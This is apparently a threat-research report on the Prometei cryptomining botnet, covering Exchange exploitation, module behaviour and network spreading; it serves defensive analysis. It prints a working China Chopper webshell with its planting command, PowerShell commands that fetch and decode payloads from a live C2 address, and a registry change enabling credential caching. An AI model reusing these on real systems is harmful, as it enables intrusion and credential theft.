Recently, the Cybereason Nocturnus Team responded to several incident response (IR) cases involving infections of the Prometei Botnet against companies in North America, observing that the attackers exploited recently published Microsoft Exchange vulnerabilities (CVE-2021-27065 and CVE-2021-26858) in order to penetrate the network and install malware.
Prometei is a modular and multi-stage cryptocurrency botnet that was first discovered in July 2020 which has both Windows and Linux versions. To achieve their goal of mining Monero coins, Prometei uses different techniques and tools, ranging from Mimikatz to SMB and RDP exploits and other tools that all work together to propagate across the network.
Although Prometei was officially discovered in mid-2020, the Cybereason Nocturnus Team found evidence that Prometei might date back as far as 2016 and has been evolving ever since, adding new modules and techniques to its capabilities. The latest versions of Prometei now provide the attackers with a sophisticated and stealthy backdoor that supports a wide range of tasks that make mining Monero coins the least of the victims' concerns.
This report will present the findings of our investigation of the attacks, including the initial foothold sequence of the attackers, the functionality of the different components of the malware, the threat actors’ origin and the bot’s infrastructure.
Key Findings
• Exploiting Microsoft Exchange Vulnerabilities: Prometei exploits the recently disclosed Microsoft Exchange vulnerabilities associated with the HAFNIUM attacks to penetrate the network for malware deployment, credential harvesting and more.
• Wide range of Victims: The victimology is quite random and opportunistic rather than highly targeted, which makes it even more dangerous and widespread. Prometei has been observed to be active in systems across a variety of industries, including: Finance, Insurance, Retail, Manufacturing, Utilities, Travel, and Construction. It has been observed infecting networks in the U.S., UK and many other European countries, as well as countries in South America and East Asia. It was also observed that the threat actors appear to be explicitly avoiding infecting targets in former Soviet bloc countries.
• Exploiting SMB and RDP Vulnerabilities: The main objective of Prometei is to install the Monero miner component on as many endpoints as it can. To do so, Prometei needs to spread across the network - and for that, it uses many techniques such as known exploits EternalBlue and BlueKeep, harvesting credentials, exploiting SMB and RDP exploits, and other components such as SSH client and SQL spreader.
• Cross-Platform Threat: Prometei has both Windows-based and Linux-Unix based versions, and it adjusts its payload based on the detected operating system, on the targeted infected machines when spreading across the network.
• Cybercrime with APT Flavor: Threat actors in the cybercrime community continue to adopt APT-like techniques and improve the efficiency of their operations. It is assessed that the Prometei group is financially motivated and operated by Russian-speaking individuals but is not backed by a nation-state. By exploiting the computing resources of multiple endpoints to mine bitcoin, the threat actors behind Prometei can earn hefty sums of cryptocurrency over time.
• Resilient C2 Infrastructure: Prometei is built to interact with four different command and control (C2) servers which strengthens the botnet’s infrastructure and maintains continuous communications, making it more resistant to takedowns.
• Older than it Seems: The Prometei Botnet was first discovered in July 2020, but new evidence shows it was seen in the wild as far back as 2016. The Prometei Botnet is continuously evolving, with new features and tools observed in the newer versions.

Attack sequence diagram
Initial Compromise: Exploitation of the Microsoft Exchange Vulnerability
During the IR investigation, the Nocturnus Team was able to identify the initial compromise vector, in which the attackers exploited the recently discovered vulnerabilities in Microsoft Exchange server, which allowed them to perform remote code execution by exploiting the following CVEs: CVE-2021-27065 and CVE-2021-26858.
The attackers used this vulnerability to install and execute the China Chopper webshell via the following commands:
|
Set-OabVirtualDirectory with the Parameters: -ExternalUrl "http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["NO9BxmCXw0JE"],"unsafe");}</script>" -Identity "OAB (Default Web Site)"
|
|
$d=[System.Convert]::FromBase64String('PCVAIFBhZ2UgTGFuZ3VhZ2U9IkMjIiBFbmFibGVWaWV3U3RhdGU9ImZhbHNlIiAlPg0KPCVAIEltcG9ydCBOYW1lc3BhY2U9IlN5c3RlbS5EaWFnbm9zdGljcyIgJT4NCjwlQCBJbXBvcnQgTmFtZXNwYWNlPSJTeXN0ZW0uSU8iICU+DQo8JQ0KCXN0cmluZyBxID0gIiI7DQogICAgICAgIGlmIChSZXF1ZXN0LlF1ZXJ5U3RyaW5nWyJxIl0gIT0gbnVsbClxPSBSZXF1ZXN0LlF1ZXJ5U3RyaW5nWyJxIl07DQogICAgICAgIGlmIChSZXF1ZXN0LlF1ZXJ5U3RyaW5nWyJxNjQiXSAhPSBudWxsKXE9IFN5c3RlbS5UZXh0LkVuY29kaW5nLlVURjguR2V0U3RyaW5nKENvbnZlcnQuRnJvbUJhc2U2NFN0cmluZyhSZXF1ZXN0LlF1ZXJ5U3RyaW5nWyJxNjQiXSkpOw0KDQoNCglSZXNwb25zZS5Xcml0ZSgicnVueyIrcSsifSIpOw0KCWlmKHEhPSIiKSB7DQogICAgICAgICAgICAgICAgUHJvY2VzcyBwID0gbmV3IFByb2Nlc3MoKTsNCiAgICAgICAgICAgICAgICBwLlN0YXJ0SW5mby5DcmVhdGVOb1dpbmRvdyA9IHRydWU7DQogICAgICAgICAgICAgICAgcC5TdGFydEluZm8uRmlsZU5hbWUgPSAiY21kLmV4ZSI7DQogICAgICAgICAgICAgICAgcC5TdGFydEluZm8uQXJndW1lbnRzID0gIi9jICIgKyBxOw0KICAgICAgICAgICAgICAgIHAuU3RhcnRJbmZvLlVzZVNoZWxsRXhlY3V0ZSA9IGZhbHNlOw0KICAgICAgICAgICAgICAgIHAuU3RhcnRJbmZvLlJlZGlyZWN0U3RhbmRhcmRPdXRwdXQgPSB0cnVlOw0KICAgICAgICAgICAgICAgIHAuU3RhcnRJbmZvLlJlZGlyZWN0U3RhbmRhcmRFcnJvciA9IHRydWU7DQogICAgICAgICAgICAgICAgcC5TdGFydCgpOw0KCQlSZXNwb25zZS5Xcml0ZShwLlN0YW5kYXJkT3V0cHV0LlJlYWRUb0VuZCgpICsgcC5TdGFuZGFyZEVycm9yLlJlYWRUb0VuZCgpKTsNCgkJUmVzcG9uc2UuRW5kKCk7DQogICAgICAgIH0gICAgICAgDQolPg==');[io.file]::WriteAllBytes('C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\<file_name>.aspx',$d);
|
<%@ Page Language="C#" EnableViewState="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<%
string q = "";
if (Request.QueryString["q"] != null)q= Request.QueryString["q"];
if (Request.QueryString["q64"] != null)q= System.Text.Encoding.UTF8.GetString(Convert.FromBase64String(Request.QueryString["q64"]));
Response.Write("run{"+q+"}");
if(q!="") {
Process p = new Process();
p.StartInfo.CreateNoWindow = true;
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.Arguments = "/c " + q;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardError = true;
p.Start();
Response.Write(p.StandardOutput.ReadToEnd() + p.StandardError.ReadToEnd());
Response.End();
}
%>
|
Once the attackers gained access to the network, they deleted the .aspx webshell file to cover their tracks:
|
cmd.exe /c del "C:\Program Files\Microsoft\Exchange Server\V15\\frontend\httpproxy\owa\auth\<file_name>.aspx"
|
Using the webshell, the attackers launched a PowerShell that was then used to download a payload from the following URL:
http://178.21.164[.]68/dwn.php?b64=1&d=nethost64C.exe&B=_AMD64,<machine_name>
The payload is then saved as C:\windows\zsvc.exe and executed. This is the start of the Prometei botnet execution:

Attack tree of the initial infection vector as observed in the Cybereason XDR Platform
The Prometei Botnet
When the first module of the botnet, zsvc.exe, is executed, it starts to “prepare the ground” for the other modules:
-
-
- It copies itself into C:\Windows with the name “sqhost.exe”
-
-
- It uses Netsh commands to add a firewall rule that will allow sqhost.exe to create connections over HTTP
- It checks if there is a registry key named “UPlugPlay”, and if present it deletes it
- It sets a registry key for persistence as HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\UPlugPlay with the image path and command line c:\windows\sqhost.exe Dcomsvc
- It creates several registry keys under SOFTWARE\Microsoft\Fax\ and SOFTWARE\Intel\support\ with the names MachineKeyId, EncryptedMachineKeyId and CommId, for later use by the different components for C2 communication.
Sqhost.exe
Sqhost.exe is the main bot module, complete with backdoor capabilities that support a wide range of commands. Sqhost.exe is able to parse the prometei.cgi file from 4 different hardcoded command and control servers. The file contains the command to be executed on the machine. The commands can be used as “stand-alone” native OS commands (cmd commands, WMI, etc.) or can be used to interact with the other modules of the malware located under C:\Windows\dell

Embedded C2 domains in Sqhost.exe
Sqhost supports the following commands:
- Call - Execute a program or a file
- Start_mining - launch SearchIndexer.exe (the miner) with the file C:\windows\dell\Desktop.dat as its parameters
- Start_mining1 - request C:\windows\dell\Desktop.dat from the C2, and then launch SearchIndexer.exe (the miner) with the file C:\windows\dell\Desktop.dat as its parameters
- Stop_mining - runs cmd.exe with command: “/c taskkill -f -im SearchIndexer.exe”
- Wget - download a file
- Xwget - download a file, save it, and use XOR to decrypt it
- Quit - terminate the bot execution using TerminateProcess
- Quit2 - terminate the bot execution without using TerminateProcess
- Sysinfo - collect information about the machine (using native APIs and WMIC)
- Exec - execute a command
- Ver - return the bot version
- Enc - get/set the RC4 encryption key
- Extip - return the bot's external IP address
- Chkport - check if a specific port is open
- Search - search for files by name (potentially crypto currency wallets)
- Set_timeout - set a period of time for connecting to C2 server
- Touch - open a file
- Touch_internal - edit a file with a single byte to change access times
- Touch_stop - close a file
- Update - update the bot version
- Set_Autoexec2 - set an automatic execution
- Set_Autoexec1 - set an automatic execution
- Set_cc1 - set a C2 server
- Set_cc0 - set a C2 server

Some of the tasks supported by Sqhost.exe
The execution of the malware encountered in the investigation shows activities performed by the attackers which included tree processes: cmd.exe, sqhost.exe and wmic.exe:

Attack tree of the infection as observed in the Cybereason Defense platform
CMD.exe: was used to execute the following commands (some of the commands are broken into individual commands for readability):
| Auditpol /set /subcategory:"Logon" /failure:enable |
Configuring Microsoft Windows Server to log all failed logons using auditpol |
- netsh advfirewall firewall delete rule name="Banned brute IPs"
- netsh advfirewall firewall add rule name="Banned brute IPs" dir=in interface=any action=block localip=68.12.114.202,71.181.80.24,179.52.245.208,24.0.176.79,68.161.157.243,
- netsh advfirewall firewall add rule name="Banned brute IPs" dir=in interface=any action=block remoteip=68.12.114.202,71.181.80.24,179.52.245.208,24.0.176.79,68.161.157.243,
|
Blocking certain IP addresses from communicating with the machine. We assess that those IP addresses are used by other malware, potentially Miners, and the attackers behind Prometei wanted to ensure that all the resources of the network are available just for them. |
| powershell.exe "if(-not (Test-Path 'C:\windows\ExchDefender.exe')) {$b64=$(New-Object Net.WebClient).DownloadString('http://178.21.164.68/dwn.php?d=ExchDefender.exe&b64=1');$data=[System.Convert]::FromBase64String($b64);$bt=New-Object Byte[]($data.Length);[int]$j=0;FOR([int]$i=0;$i -lt $data.Length; $i++){$j+=66;$bt[$i]=(((($data[$i]) -bxor (($i*3) -band 0xFF))-$j) -band 0xFF);}[io.file]::WriteAllBytes('C:\windows\dell\ExchDefender.exe',$bt);}" |
Downloading ExchDefender.exe, an additional module of the botnet into C:\\Windows\dell and executes it. |
| powershell.exe "if(-not (Test-Path 'rdpcIip.exe')) {$b64=$(New-Object Net.WebClient).DownloadString('http://178.21.164.68/walk278_64.php');$data=[System.Convert]::FromBase64String($b64);$bt=New-Object Byte[]($data.Length);[int]$j=0;FOR([int]$i=0;$i -lt $data.Length; $i++){$j+=66;$bt[$i]=(((($data[$i]) -bxor (($i*3) -band 0xFF))-$j) -band 0xFF);}[io.file]::WriteAllBytes('rdpcIip.exe',$bt);}"&C:\Windows\svchost.exe /sha1chk 381C17131D13E1203C91720870ECB441F5BE297E miwalk.exe&sqhost.exe /sha1chk 381C17131D13E1203C91720870ECB441F5BE297E miwalk.exe&C:\Windows\svchost.exe /sha1chk 9623DCD8836C481AA44AE84499F20E2439941A4B rdpcIip.exe&sqhost.exe /sha1chk 9623DCD8836C481AA44AE84499F20E2439941A4B rdpcIip.exe&rdpcIip.exe |
Downloading rdpcIip.exe, an additional module of the botnet into C:\\Windows and executes it. |
| taskkill -f -im rdpcIip.exe&del rdpcIip.exe&powershell.exe "if(-not (Test-Path '7z.dll')) {(New-Object Net.WebClient).DownloadFile('http://178.21.164.68/7z.dll','7z.dll');}if(-not (Test-Path '7z.exe')) {(New-Object Net.WebClient).DownloadFile('http://178.21.164.68/7z.exe','7z.exe');} (New-Object Net.WebClient).DownloadFile('http://178.21.164.68/netwalker2.7z','netwalker.7z');"&7z x netwalker.7z -phorhor123 -y&del netwalker.7z |
Downloading 7z.exe and an archived file, Netwalker.7z and use the 7zip executable to extract the files in the archive. |
|
taskkill -f -im rdpcIip.exe&ping -n 3 127.0.0.1&C:\Windows\svchost.exe /sha1chk 9623DCD8836C481AA44AE84499F20E2439941A4B rdpcIip.exe&sqhost.exe /sha1chk 9623DCD8836C481AA44AE84499F20E2439941A4B rdpcIip.exe&powershell.exe "if(-not (Test-Path 'miwalk.exe')) {$b64=$(New-Object Net.WebClient).DownloadString('http://178.21.164.68/mi64.php');$data=[System.Convert]::FromBase64String($b64);$bt=New-Object Byte[]($data.Length);[int]$j=0;FOR([int]$i=0;$i -lt $data.Length; $i++){$j+=66;
taskkill -f -im rdpcIip.exe&ping -n 3 127.0.0.1&C:\Windows\svchost.exe /sha1chk 9623DCD8836C481AA44AE84499F20E2439941A4B rdpcIip.exe&sqhost.exe /sha1chk 9623DCD8836C481AA44AE84499F20E2439941A4B rdpcIip.exe&powershell.exe "if(-not (Test-Path 'miwalk.exe')) {$b64=$(New-Object Net.WebClient).DownloadString('http://178.21.164.68/mi64.php');$data=[System.Convert]::FromBase64String($b64);$bt=New-Object Byte[]($data.Length);[int]$j=0;FOR([int]$i=0;$i -lt $data.Length; $i++){$j+=66;$bt[$i]=(((($data[$i]) -bxor (($i*3) -band 0xFF))-$j) -band 0xFF);}[io.file]::WriteAllBytes('miwalk.exe',$bt);}"
|
Downloading miwalk.exe, an additional module of the botnet into C:\\Windows\. |
In addition, it appears the attackers attempted to execute C:\Windows\svchost.exe, which is the same file as sqhost.exe, and the attackers named it as svchost in earlier versions, but it wasn’t downloaded in the attack or in existence by this name. The reference for “svchost.exe” resides in different components of the malware, sometimes even in addition to “sqhost”. Our assumption is that it is used either for backwards-compatibility or it is the case that the attackers didn’t bother to change it in some places after renaming the main bot module to “sqhost.exe”.
- Sqhost.exe: executed with “-watchdog” parameter, to make sure that it will keep running on the system.
- Wmic.exe: was used to perform reconnaissance commands:
- wmic ComputerSystem get Model
- wmic OS get lastbootuptime
- wmic baseboard get product
- wmic os get caption
ExchDefender.exe
Exchdefender tries to masquerade as a “Microsoft Exchange Defender”, a non-existent program that masquerades as a legitimate Microsoft product.
When first executed, it creates a service named “Microsoft Exchange Defender” [MSExchangeDefenderPL] that is set to execute the binary (from C:\Windows) with the same command line as seen used with sqhost.exe - “Dcomsvc”:

Output of running Exchdefender.exe

Service name and command line used to execute Exchdefender.exe
Exchdefender constantly checks the files within the directory C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth, a known directory to be used to host WebShells. The malware is specifically interested in the file “ExpiredPasswords.aspx” which was reported to be the name used to obscure the HyperShell backdoor used by APT34 (aka. OilRig). If the file exists, the malware immediately deletes it.
Our assessment is that this tool is used to “protect” the compromised Exchange Server by deleting potential WebShells so Prometei will remain the only malware using its resources.
SearchIndexer.exe
SearchIndexer.exe is an open source Monero mining software (XMRig miner). It is executed with the content from “desktop.dat” file as a parameter, which contains the mining server and the username for the mining server:

Content of Desktop.dat
Following the investigation, it appears that the user is “banned due to reports of botnet mining” from around March 2021, and it’s very likely that the attackers have changed the user already:

A massage showing that the user was banned
Netwalker.7z
The Netwalker.7z archive downloaded from the C2 178.21.164[.]68 is password protected, using the password “horhor123”. The content of the archive is saved under C:\Windows\dell, together with the other components of the bot. The archive contains the following files: Nethelper2.exe, Nethelper4.exe, Windrlver.exe, a few DLLs,a copy of RdpcIip.exe and a few DLLs used by the bot components:

Content of Netwalker.7z
RdpcIip.exe
RdcIip.exe (with a capital “I” instead of a lowercase “L”) is both downloaded directly by sqhost.exe and is also contained in the Netwalker.7z archive". It is a key component of the malware. It has huge (trust us, huge) functionality with different branches with the main purpose being to interact with other components of the malware and make them work all together.
RdpcIip is responsible for some of the most important functions of the malware - harvesting credentials (using another component called Miwalk.exe) and spreading across the network using the stolen credentials as well as using the SMB exploit EternalBlue and the RDP exploit BlueKeep.
Harvesting Credentials For Spreading
To harvest credentials, RdpcIip.exe launches another component, Miwalk.exe, a customized version of Mimikatz. The output is saved to ssldata2.dll and ssldata2_old.dll, which are text files, and RdpcIip reads those files and tries to validate the credentials and use them for spreading across the network.
In addition, RdpcIip.exe also changes the following registry key to 1 so the credentials are stored in memory and retrieved using techniques employed by Miwalk.exe:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\UseLogonCredential

Changing the registry key “UseLogonCredential”

Reading the contents of ssldata2.dll and ssldata2_old.dll
In addition to using the harvested credentials, RdpcIip also tries to spread across the network by brute-forcing the usernames and passwords using a built-in list of common combinations:

A list of common usernames and passwords embedded in RdpcIip.exe
Network Spreading by Exploiting Vulnerabilities
If RdpcIip can’t spread to other machines using the stolen credentials, it uses the EternalBlue exploit and sends a shellcode to install and launch the main bot module Sqhost.exe. To use the exploit, the malware downgrades the SMB protocol to SMB1, which is vulnerable to the exploit:

Downgrading the SMB protocol to version 1
To use the RDP exploit BlueKeep, the malware uses another component, Bklocal2.exe / Bklocal4.exe (Depending on the OS version), which is also downloaded by Sqhost and located in C:\Windows\dell:

Executing the BlueKeep exploit binaries
Preparing the Ground for Other Components
RdpcIip also prepares the ground for other components of the bot such as Nethelper, the SQL spreader, Windrlver, and the SSH client.
